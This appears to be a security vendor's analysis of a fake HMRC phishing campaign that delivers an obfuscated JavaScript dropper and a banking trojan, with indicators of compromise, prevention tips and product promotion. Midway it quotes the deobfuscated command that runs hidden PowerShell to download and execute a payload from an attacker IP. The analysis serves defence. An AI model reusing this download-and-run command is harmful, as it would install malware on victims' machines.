Fake HMRC Spam Campaign Overview
Recently a Fake HMRC Spam campaign has been seen in which an attacker is sending phishing emails with malicious links.

In case, if the Email contains a malicious link then it downloads the malicious JavaScript File when the person clicks on it.
Malicious JS contains an obfuscated malicious JavaScript that automatically downloads the additional malware on the user’s machine.
Flow Chart:

Get peace of mind! Get rid of malicious programs instantly
Free Checkup & fix for your PC! Get rid of malicious programs instantly!
Technical Analysis of Fake HMRC Spam Campaign
File Name: HMRC.js
MD5: C3244CEBE665D84EB49740F7A6E3124D
File Type: JS
Spread Via: E-mail
Detail Description Fake HMRC Spam Campaign with Screenshots
As shown below, the victim receives a spam email with the following content body of the E-mail:

Figure 1 Email
Once the user clicks on the given link in the E-mail thereafter it will redirect the user to the malicious link hxxp://hmrconline[.]org/notice[.]php (it’s a blank page).
Malware Bad actors have copied the HMRC site but some reason they didn’t place any code in the body part of the website.
Here an attacker has used Black TDS Kit to spread the malicious file through spam campaign.
During analysis of HMRC.js, we saw that an actor has obfuscated the malicious JavaScript code.

Figure 2 Obfuscated Code
As shown above, this malicious obfuscated code it’s not clearly understandable by anyone. No one can guess the behavior easily by viewing this code.
To understand the obfuscated code, a person needs to be expertise or having the skillset to deobfuscate this kind of obfuscated code.
By analyzing the above-obfuscated JavaScript code, we came to know that it's running the malicious PowerShell script in the background.
We need to deobfuscate this malicious code to understand the code functionality.
As shown below, following Is the deobfuscated code screenshot.

Figure (2A) Deobfuscated String

Figure (2B) Deobfuscate Code_ Processes
As shown above, this malicious JavaScript code attempts to automatically download the additional payload at following location %temp% on the victim machine by initiating the CMD.exe which further calls the Powershell.exe.
As shown in the following command:
"C:\Windows\System32\cmd[.]exe" /c powershell[.]exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('hxxp://104[.]168[.]136[.]219/friday[.]exe?rjuaIo','%temp%gNp58[.]Exe'); INVoKe-WMiMEThod -ClASS Win32_ProcESS -NaMe CreaTe -ARgumEntList '%temP%gNp58[.]exE'
As shown below, Wscript.exe creates several processes

Figure 3 Process Tree
As per the above PowerShell Command, if C&C Server is active it automatically downloads the Banking Trojan malware on the victim machine.
Once the payload has been downloaded on the victim machine then WMI Provider Host Service (wmiprvse.exe) invoke the TempgNp58.exe.

Figure 4 Payload Process Tree
Thereupon, TempgNp58.exe creates the child process of dllhost.exe as shown above in the screenshot.
Further dllhost.exe attempts to make connections with their C&C Server as shown below

Figure 5 DLLhost.exe Network Connections
By looking further into the IP (86[.]105[.]18[.]236), we found that this IP has been used in the past malicious campaigns also.

Figure 6 IP Information
Dllhost.exe also attempts to connects with the following URL
hxxp://ctldl[.]windowsupdate[.]com/msdownload/update/v3/static/trustedr/en/authrootstl[.]cab?e7ff4374e0d5f68a
IOC’s
Associated Hash
C3244CEBE665D84EB49740F7A6E3124D
8A8C72ADBAA9ABAAECD98D2A450085C1
Associated URL
hxxp://104[.]168[.]136[.]219/friday[.]exe?rjuaIo
hxxp://ctldl[.]windowsupdate[.]com/msdownload/update/v3/static/trustedr/en/authrootstl[.]cab?e7ff4374e0d5f68a
Associated IP
86[.]105[.]18[.]236
Are you worried about your PC health?
Check your PC Health for Free!
Tips to Prevent virus and malware from Infecting Your System:
- Enable your popup blocker: Pop-ups and ads on the websites are the most adoptable tactic used by cybercriminals or developers with the core intention to spread malicious programs.
So, avoid clicking uncertain sites, software offers, pop-ups etc. and Install a powerful ad- blocker for Chrome, Mozilla, and IE
- Keep your Windows Updated: To avoid such infections, we recommend that you should always keep your system updated through automatic windows update.By doing this you can keep your device free from virus.According to the survey, outdated/older versions of Windows operating system are an easy target.
- Third-party installation: Try to avoid freeware download websites as they usually install bundled of software with any installer or stub file.
- Regular Backup: Regular and periodical backup helps you to keep your data safe in case the system is infected by any kind of virus or any other infection.Thus always backup important files regularly on a cloud drive or an external hard drive.
- Always have an Anti-Virus: Precaution is better than cure. We recommend that you install an antivirus like ITL Total Security or a good Malware Removal Tool like Download Virus RemovalTool
